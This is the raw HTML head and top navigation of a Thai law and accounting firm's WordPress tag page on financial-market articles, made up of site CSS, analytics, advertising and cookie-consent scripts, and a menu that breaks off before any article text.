(prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.dharmniti.co.th/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">//<![CDATA[
	var dataLayer_content = {"pageTitle":"รวมบทความ ตลาดการเงิน : ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน","pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W9MZM86');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.dharmniti.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<link rel="icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dharmniti.co.th/wp-content/uploads/2018/07/cropped-android-chrome-512x512-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			/* @font-face {
	font-family: 'tahoma !important';
	src: url('/~dharmniti/supermarket.ttf');
} */
body{
    font-family: tahoma !important;
	font-size:16px;
/*     //filter: grayscale(60%); */
}

.navbar-header{
     line-height: 65px !important;
    height: 65px !important;
}
article#post-34 .last-updated {
	display: none; 
}
.logo img {
    margin-top: 10px;
}

#header .kleo-main-header>.container {
    height: 70px;
}

#header .sticky-wrapper {
    height: 65px;
}

.header-color.social-header {
    background-color: #2b3149;
}

.small-listing .post-item {
    padding: 0px 0 15px;
}

.small-listing .post-header, .small-listing .post-info, .small-listing .post-footer {
    padding: 0;
    margin-top: 4px;
}

.standard-list-category{
    font-size: 16px;
    background-color: black;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 4px;
    padding-bottom: 4px;
    margin-top: 0px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 7px;
    padding-left: 7px;
}

.header-highlight{
   color: #e9ecf2 !important;
}

.home-highlight a{
    color: #d4d5d8 !important;   
}

.home-highlight p{
    color: #d4d5d8 !important;   
}
.article-meta{
   	display:none;
}

.main-color .posts-listing.standard-listing:not(.template-page) .type-post, .main-color .news-focus .left-thumb-listing .post-content {
   border-bottom-width: 0px;
   margin-bottom:0px;
   padding-bottom:0px;
}

.nav-tabs, .nav-pills {
    border-bottom-style: solid;
    border-bottom-width: 1px;
    border-color: #e5e5e5;
    height: 42px;
}

.list-disable-category .standard-list-category{
    display:none;
   
}

.list-disable-category{
     padding-left:7px;
}

h1, h2, h3, h4, h5{
/*   font-family: supermarket; */
	font-family: "Kanit", sans-serif !important;
}

.button-readmore{
    background-color: #132030 !important;
    opacity: 0.5;
    color: #ededee !important;
    font-size: 11px;
    padding-top: 5px;
    padding-bottom: 3px;
}

.menu-service{
    color: #e7edf3 !important;
    font-size:14px;
    text-align:center;
	height: 16px;
}

.icon-service{
    padding-left: 10px;
    padding-right: 10px;
}

.entry-summary{
   font-size: 14px;
}

.standard-list-category{
   background-color:#3b3233;
   font-size: 14px;
   padding-top: 5px;
   padding-left: 4px;
   padding-right: 4px;
}
.standard-list-category a{
   color: #d4d5d8 !important;
}

a{
   color:#4b4547 !important;
}
.cookie-terms {
    color: rgb(92, 242, 255) !important;
}
.consent-floatright > a, .consent-floatright > a:hover {
    color: #ffffff !important;
}
.post-header .post-title a{
   font-size:15px;
}

.main-color .btn-default, .main-color .nav-pills > li.active > a, .main-color .nav-pills > li.active{
     background-color:#aaa69a !important;
color: #faf7f2 !important;
}

/* .main-color .nav-pills > li > a, .main-color .nav-pills > li.active > {
} */
.main-color .news-highlight .posts-listing .label{
  background-color:#3b3233;
}

.footer-color{
  background-color:#2b3149;
}

.socket-color#socket{
  background-color:#777777;
  color: #ffffff;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
}

.footer-color .widget_nav_menu a{
    color: #f5f7f7 !important;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
}

#footer .textwidget{
    color: #f5f7f7;
}

/* @media (min-width: 768px){
    .col-sm-3 {
         //width: 33% !important;
    }
} */

.footer-color .widget_nav_menu .current_page_item > a{
    background-color: #2b3149;
}

.footer-color .widget_nav_menu li:first-child > a{
    border-top-color: #777777;
}

.footer-color .widget_nav_menu li:first-child > a{
    border-top-color: #777777;
}

.footer-color .widget_nav_menu a{
    border-bottom-color:#777777;
}

.comments-area{
    display:none;
}

.wpb_single_image img {
    max-width: 80%;
}

.main-color .post-item{
   background: transparent;
}

.footer-color a{
  color: #f5f7f7 !important;
}

.social-header{
   display:none !important;
}

.socket b, strong{
   font-family:"Helvetica" !important;
/*font-size: 12px;*/
}

h5{
margin-top:5px !important;
}
.list-book{
margin-bottom:0px;
}
 .detail-book{
margin-top:26px;
}
.home-highlight p{
  line-height: 2.5ex;
  height: 7.5ex;
  overflow: hidden;
}

.link-service a{
color:#ffffff !important;
}

@media (min-width: 400px){
.col-sm-6 {
    width: 50% !important;
}}

@media (min-width: 400px){
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
    float: left !important;
    padding-left:15px;
}}

.wpb_single_image img {
    max-width: 100%;
}

@media (max-width: 991px){
	#ajax_searchform input[type="text"] {
    margin: 0;
    margin-top: 46px !important;
    position: relative;
    top: -50px;
}
	.navbar-header .logo {
    float: left !important;
}
	.navbar-toggle {
    left: -30px;
}
	.flag-chaina {
    position: relative;
    top: -45px !important;
    right: 0px !important;
		float:right;
		z-index: 5555;
}
#header .navbar-nav>li>a {
    padding-left:10px;
    background-color: #ffffff;
}

#header .navbar-nav .dropdown-menu li a {
    background-color: #ffffff;
}

#header .navbar-nav li {
    background-color: #ffffff;
}
	.borderprinting > .vc_column-inner {
    border: 1px solid #e8e8e8;
    padding: 15px 30px !important;
		margin: 0px !important;
}
}

.single .with-meta .article-media, .posts-listing.standard-listing.with-meta .article-media {
    margin-left: 0px;
}

.single .container .with-meta .article-content, .posts-listing.standard-listing.with-meta .article-content {
    margin-left: 0px;
}

.bsaProHeader{
    display:none;
}

.main-color .news-highlight .posts-listing .label {
    display: none;
}

.small-listing .post-title {
    margin-top: -5px;
}

h4 {
    line-height: 22px;
}

.text-right{
	margin-top: -50px;
}

section.container-wrap.main-color.hidden-xs.hidden-sm.visible-md.visible-lg.visible-xlg{
  margin-top: -33px;
}

.kleo-main-header.header-normal {
    position: unset !important;
}
@media screen and (max-width: 480px){
  section.container-wrap.main-color.bg-parallax {
    display: none;
  }
	div#main .sidebar-right {
			right: -22px;
	}
}
div#undefined-sticky-wrapper {
    width: 100%;
    position:fixed;
    top:0px;
}

strong {
   font-family: supermarket!important;
}
.vc_column-inner {
    margin-bottom: 25px;
}
span.post-meta {
    display: none !important;
}
a:focus, a:hover {
    color: #017dc7 !important;
}
.wpb_wrapper {
    margin-bottom: 10px;
}
.template-page.col-sm-9.tpl-right {
    margin-top: 24px;
}

.main-color .btn-default, .main-color .nav-pills > li.active > a, .main-color .nav-pills > li.active{
     background-color:#428bca !important;
     color: #faf7f2 !important;
}

#footer .widget-title {
    margin-bottom: 14px;
    color: #f5f7f7;
/*     //border-color: #C8A26E; */
/*     //background: #C8A26E; */
    margin-top: 13px;
    padding: 7px;
	font-weight: 600;
}
#footer ul {
    padding-left: 8px;
    margin-bottom: 0;
}
.menu-main-menu-th-container{
	font-size: 14px;
}
div#socket {display:none;}
.template-page.tpl-no {padding-bottom: 1px;}
.post-footer {
    display: none;
}
.pad-delete .vc_column-inner{
	padding-left:0px !important;
	padding-right:0px !important;
}
.pad-delete .post-header{
	padding: 10px 10px 0!important;
}
.pad-delete .masonry-listing .post-content{
	border-style: none !important;
}
.pad-delete .masonry-listing .format-standard .post-title{
	border-left: none !important;
}
.pad-delete .post-header .post-title a{
   font-size: 20px !important;
}
.pad-delete h3.post-title.entry-title {
    overflow: hidden;
    height: 2.5em;
}
.position-text{
		padding-top:40px !important;
}
@media (max-width: 1199px) and (min-width: 992px){
	.width100 .post-item{
		width:100% !important;
	}
	.width50 .post-item{
		width:50% !important;
	}
	.position-text{
		padding-top:15px !important;
	}
	.margintop20{
		margin-top:10px !important;
		font-size:30px !important;
	}
	.customservice .tc_member-col-single {
    width: 23.9% !important;
		margin-bottom: 10px !important;
}
}

@media (max-width: 991px)
{
	.fiximage2 img{
	height:235px !important;
	object-fit:cover !important;
}
	.width100 .post-item{
		width:100% !important;
	}
	.position-text{
		padding-top:0px !important;
		font-size:20px !important;
	}
	.margintop20{
		margin-top:0px !important;
		font-size:20px !important;
	}
	.customservice .tc_member-col-single {
    width: 48% !important;
		margin-bottom: 10px !important;
}
	p#breadcrumbs {
    margin-top: 30px !important ;
}
.custommobilespace {
    margin-top: 30px;
}
.page-id-25400 p#breadcrumbs {
    top: 150px !important;
}
}
@media screen and (max-width: 480px){
	.removespace .wpb_content_element {
    margin-bottom: 12px;
}

	#main-container .article-content{
		 padding-top: 0px !important; 
	}
	.customservice .tc_member-col-single{
		width: 47% !important;
		margin-bottom: 10px !important;
	}
	.width-float .post-item{
		width:50% !important;
		float:left;
	}
	.position-text{
		padding-top:0px !important;
	}
}
.icon-service2{
	margin-bottom:15px !important;
}
.remove-bottom .vc_column-inner{
	    margin-bottom: 0px !important;
}
.margintop20{
	margin-top:30px;
}
.home-highlight2 p {
    line-height: 2.5ex;
    height: 7.5ex;
    overflow: hidden;
}
span.kleo-linkedin {
    display: none;
}
span.kleo-mail {
    display: none;
}
span.kleo-pinterest {
    display: none;
}
span.kleo-love {
    display: none;
}
li.menu-item a {
    font-weight: bold;
    color: #2b3149 !important;
}
li.menu-item a:hover {
    font-weight: bold;
    color: #017dc7 !important;
}
.fiximage .wpb_single_image img{
	max-width: 60% !important;
}
.width100img img {
    width: 100%;
}
.width100img .vc_box_border_grey {
    width: 100%;
}
.width100img .vc_figure {
    width: 100%;
}
.remove-botton h1{
 	margin-bottom:0px !important;
}
.main-color .vc_col-sm-3.vc_col-has-fill{
	border: 1px solid #91959b;
}
.kleo_text_column #rev_slider_2_1_wrapper {
    cursor: pointer;
}
/* #main-container .article-content{
padding-top: 30px !important;
} */
/* p#breadcrumbs {
    max-width: 1280px;
    margin: auto;
    position: relative;
    top: 80px;
    left: 15px;
		margin-bottom:20px;
} */
p#breadcrumbs {
    max-width: 1280px;
    margin: auto;
    margin-top: 85px;
		padding-left: 15px;
}
/* .flex .row{
	display:flex;
	width:100%;
} */
.customservice .tc_member-col-single{
	  margin-right: 0px !important;
    margin-left: 0px !important;
/*     width: 13.48%; */
	  padding: 4px;
    width: calc(100% /8);
	  margin-bottom: 0px;
  	height: 230px !important;
}
.customservice {
/*     margin-top: 20px; */
/* 	margin-bottom: 45px !important; */
}
.customservice .tc_member-p {
    white-space: pre-line;
    width: 100%;
	  padding: 0 5px !important;
	  word-break: break-word;
	  font-size: 12px  !important;
}
.customservice .tc_member-thumb .tc_overlay h3 {
    font-size: 14px !important;
    line-height: 20px !important;
}
.customservice .tc_team-member>h3 {
    font-size: 14px;
    color: white !important;
	  position: relative;
    top: -55px;
    text-align: left;
    padding-left: 10px;
    background-color: rgba(0,0,0,0.7);
    height: 45px;
    width: 100%;
    word-break: break-word;
    line-height: 21px;
    overflow: hidden;
}
.customservice .tc_member-col-single img {
    width: 100%;
    height: 210px;
    object-fit: cover;
}
.customservice .tc_team-members{
	margin-bottom: 0px !important;
	min-height: 210px !important;
}
button.btnservice {
    background-color: white;
    border: 1px solid white;
    border-radius: 10px;
    margin-top: 5px;
}
button.btnservice:hover {
    background-color: #2b3149;
}
button.btnservice:hover a {
    color: white !important;
}
.customservice .tc_member-thumb:hover .tc_overlay{
	z-index:1;
}
.customservice .tc_team-member:hover >h3 {
    display: none;
}
article#post-43 .article-content p.last-updated{
	display: none;
}
.customservice .tc_overlay{
	-webkit-transform: translate(0,0px);
    -moz-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    -o-transform: translate(0,0px);
    transform: translate(0,0px);
}
/* .pad-delete.width100.main-color img {
    width: 100%;
    height: 180px;
    object-fit: cover;
} */
.pad-delete.remove-bottom.main-color img {
    width: 100%;
/*     height: 180px; */
    /* object-fit: cover; */
}
.menu-627 select {
    width: 100%;
    height: 48px;
}
a#cookie_action_close_header {
    color: white !important;
}
div#cookie-law-info-bar {
    opacity: 0.9;
}
a#CONSTANT_OPEN_URL {
    color: white !important;
}
/* .btncookies a {
    color: white !important;
    margin-top: 20px;
} */
.fiximage2 img{
	height:300px;
	object-fit:cover;
}
.news-thumb {
    height: 70px;
}
/* p#breadcrumbs {
    margin-top: 30px
} */
article#post-16591 .last-updated {
    display: none;
}
.vc_wp_tagcloud.wpb_content_element a {
    font-size: 16px !important;
}
article#post-20560 .seed-social.-top {
    max-width: 1280px;
    margin: auto;
}
.flag-chaina {
    position: relative;
    top: -53px;
    right: -30px;
}
#post-20560 p.last-updated{
	display:none;
}
#post-20750 .article-content > p.last-updated ,#post-20716 .article-content > p.last-updated {
    display: none;
}
.article-content p.last-updated {
    max-width: 1280px !important;
    margin: auto;
/* 	    margin-top: 50px; */
    padding-left: 15px;
	margin-bottom:20px;
}
#post-22155 .article-content p.last-updated {
    display: none;
}
.custom-btn button {
    background-color: transparent;
    border: 1px solid #dcdcdc;
    margin: 0;
    border-bottom: 0px;
}
.custom-btn {
    border-bottom: 1px solid #dcdcdc;
}
button.btn.current {
    color: #172f55;
    border-bottom: 4px solid #f8a11b;
}
.list-home-highlight {
    margin-bottom: 25px;
}
.cus-space {
    margin-bottom: 0px;
}
#post-21919 p.last-updated{
	display:none;
}
#post-21923 p.last-updated{
	display:none;
}
#post-22104 p.last-updated{
	display:none;
}
#post-21619 p.last-updated{
	display:none;
}
#post-21811 p.last-updated{
	display:none;
}
#post-20886 p.last-updated{
	display:none;
}
#post-22769 p.last-updated{
	display:none;
}
#post-22663 p.last-updated{
	display:none;
}
#post-22716 p.last-updated{
	display:none;
}
#post-22851 p.last-updated{
	display:none;
}
#post-22864 p.last-updated{
	display:none;
}
#post-22897 p.last-updated{
	display:none;
}
#post-23111 p.last-updated{
	display:none;
}
#post-23220 p.last-updated{
	display:none;
}
#post-23520 p.last-updated{
	display:none;
}
#post-23223 p.last-updated{
	display:none;
}
#post-23522 p.last-updated{
	display:none;
}
#post-23095 p.last-updated{
	display:none;
}
#post-23729 p.last-updated{
	display:none;
}
#post-23819 p.last-updated{
	display:none;
}
#post-23947 p.last-updated{
	display:none;
}
#post-24524 p.last-updated{
	display:none;
}
#post-24527 p.last-updated{
	display:none;
}
#post-24167 p.last-updated{
	display:none;
}
#post-25054 p.last-updated{
	display:none;
}
#post-25052 p.last-updated{
	display:none;
}
#post-25400 p.last-updated{
    display: none;
}
#post-24695 p.last-updated{
    display: none;
}
#post-25515 p.last-updated{
    display: none;
}
#post-25056 p.last-updated{
    display: none;
}
#post-25517 p.last-updated{
    display: none;
}
#post-25012 p.last-updated{
    display: none;
}
#post-25365 p.last-updated{
    display: none;
}
#post-25874 p.last-updated{
    display: none;
}
#post-25697 p.last-updated{
    display: none;
}
#post-26100 p.last-updated{
    display: none;
}
#post-26016 p.last-updated{
    display: none;
}
#post-26014 p.last-updated{
    display: none;
}
#post-26437 p.last-updated{
    display: none;
}
#post-26626 p.last-updated{
    display: none;
}
.borderprinting > .vc_column-inner {
    border: 1px solid #e8e8e8;
    margin: 0px 10px;
    padding: 15px 30px!important;
    margin-bottom: 0px !important;
}
.borderprinting2 > .vc_column-inner {
   border: 1px solid #e8e8e8;
   margin: 10px;
}
.sidebar-right .widgets-container .widget_media_image img {
    width: 100%;
}
.page-id-25400 ul , .page-id-25400 p  , .page-id-25400 label ,.page-id-25400 a{
    font-family: "Kanit", sans-serif !important;
    font-weight: 300;
}
.page-id-25400 div#main {
    margin-top: 100px;
}
.text-contact p {
    color: black;
    font-size: 20px;
}
.text-contact a {
    color: black !important;
}
.borderprinting span > input {
    background-color: #fff !important;
    width: 100%;
}
.borderprinting  input {
  background-color: #fff !important;
	color: black !important;
}
.borderprinting label {
    color: black;
}
@media (max-width: 1199px) and (min-width: 992px){
	.kleo-main-header .navbar-nav > li > a {
    font-size: 12px;
}
}
header.entry-header {
    display: none;
}

.hesperiden.tparrows.tp-leftarrow:before {
    content: " < " !important;
}
.hesperiden.tparrows.tp-rightarrow:before {
    content: " > " !important;
}
.category-key-staff p.last-updated{
	display:none !important;
}
.home p#breadcrumbs {
    display: none;
}
.template-page.col-sm-9.tpl-right{
	margin-top:0;
}
.template-page{
	padding-top:20px;
}
.home div#main > section > #main-container {
    margin-top: 60px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script data-ad-client="ca-pub-9142876006445040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-9142876006445040",
		enable_page_level_ads: true
	});
	</script>
</head>


<body class="archive tag tag-2375 kleo-navbar-fixed wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9142876006445040",
    enable_page_level_ads: true
  });
</script>

<!-- Cookie Consent -->
<script src="https://cookie.ditc.cloud/cookie/init?key=fEVXoGQgnwqdKWlkgb3XxGbvqFAIusokorknPqSiOARVB9bfa7AKFYT7MUGuisSM"></script>
<!-- Cookie Consent -->

<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd hidden-xs hidden-sm">
													</div>

						
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.dharmniti.co.th">

							
								<img id="logo_img" title="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน" src="https://www.dharmniti.co.th/wp-content/uploads/2018/07/Logo-Dharmniti-Navy-Blue.jpg"
								     alt="ธรรมนิติ บริการด้านกฎหมาย ตรวจสอบบัญชี ตรวจสอบภายใน">

							
						</a>
					</strong>


				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu-th" class="nav navbar-nav"><li id="menu-item-19476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19476"><a title="Home" href="https://www.dharmniti.co.th/" data-ps2id-api="true">Home</a></li>
<li id="menu-item-18192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18192 dropdown mega-8-cols"><a title="About us" href="#" class="js-activated" data-ps2id-api="true">About us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-7768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7768 dropdown-submenu"><a title="ประวัติธรรมนิติ" data-ps2id-api="true">ประวัติธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7116"><a title="เราคือธรรมนิติ" href="https://www.dharmniti.co.th/about-us/we-are-dharmniti/" data-ps2id-api="true">เราคือธรรมนิติ</a></li>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a title="ประวัติความเป็นมา" href="https://www.dharmniti.co.th/about-us/the-history-of-dharmniti/" data-ps2id-api="true">ประวัติความเป็นมา</a></li>
		<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7110"><a title="บริษัทในเครือ" href="https://www.dharmniti.co.th/about-us/our-services/" data-ps2id-api="true">บริษัทในเครือ</a></li>
		<li id="menu-item-8099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8099"><a title="Corporate Profile" href="https://www.dharmniti.co.th/about-us/corporate_profile/" data-ps2id-api="true">Corporate Profile</a></li>
	</ul>
</li>
	<li id="menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7769 dropdown-submenu"><a title="วิถีธรรมนิติและหมายเหตุ" data-ps2id-api="true">วิถีธรรมนิติและหมายเหตุ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7117"><a title="วิถีแห่งธรรมนิติ" href="https://www.dharmniti.co.th/about-us/way-of-dharmniti/" data-ps2id-api="true">วิถีแห่งธรรมนิติ</a></li>
		<li id="menu-item-22741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22741"><a title="หมายเหตุธรรมนิติ" href="https://www.dharmniti.co.th/dharmniti-note/" data-ps2id-api="true">หมายเหตุธรรมนิติ</a></li>
	</ul>
</li>
	<li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27573 dropdown-submenu"><a title="หลักคิดและแนวปฏิบัติของธรรมนิติ" data-ps2id-api="true">หลักคิดและแนวปฏิบัติของธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7600"><a title="สารจากกรรมการจัดการคนที่ 1" href="https://www.dharmniti.co.th/about-us/message-from-president/" data-ps2id-api="true">สารจากกรรมการจัดการคนที่ 1</a></li>
		<li id="menu-item-7599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7599"><a title="แนวทางการถนอมรัก" href="https://www.dharmniti.co.th/about-us/cherish-the-love/" data-ps2id-api="true">แนวทางการถนอมรัก</a></li>
	</ul>
</li>
	<li id="menu-item-26196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26196 dropdown-submenu"><a title="บทเพลงธรรมนิติ" href="https://www.dharmniti.co.th/about-us/%e0%b8%9a%e0%b8%97%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%87%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b4%e0%b8%95%e0%b8%b4/" data-ps2id-api="true">บทเพลงธรรมนิติ <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7112"><a title="เพลงธรรมนิติคู่ไทย" href="https://www.dharmniti.co.th/dharmniti-song/" data-ps2id-api="true">เพลงธรรมนิติคู่ไทย</a></li>
		<li id="menu-item-25950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25950"><a title="เพลงธรรมนิติเรืองรอง" href="https://www.dharmniti.co.th/dharmniti-ruang-rong-song/" data-ps2id-api="true">เพลงธรรมนิติเรืองรอง</a></li>
		<li id="menu-item-26218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26218"><a title="เพลง Young dharm" href="https://www.dharmniti.co.th/young-dharm-song/" data-ps2id-api="true">เพลง Young dharm</a></li>
	</ul>
</li>
	<li id="menu-item-26202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26202 dropdown-submenu"><a title="โครงสร้างการบริหารและคณะผู้บริหาร" href="https://www.dharmniti.co.th/?page_id=26200" data-ps2id-api="true">โครงสร้างการบริหารและคณะผู้บริหาร <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-7109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7109"><a title="โครงสร้างองค์กร" href="https://www.dharmniti.co.th/about-us/organization-chart/" data-ps2id-api="true">โครงสร้างองค์กร</a></li>
	</ul>
</li>
	<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7771 dropdown-submenu"><a title="DYE" data-ps2id-api="true">DYE <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11265"><a title="Young Executive" href="https://www.dharmniti.co.th/category/young-executive/" data-ps2id-api="true">Young Executive</a></li>
	</ul>
</li>
	<li id="menu-item-26205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26205 dropdown-submenu"><a title="Dharmniti Family" href="https://www.dharmniti.co.th/about-us/dharmniti-family/" data-ps2id-api="true">Dharmniti Family <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11261"><a title="Activity" href="https://www.dharmniti.co.th/category/about-us/activity/" data-ps2id-api="true">Activity</a></li>
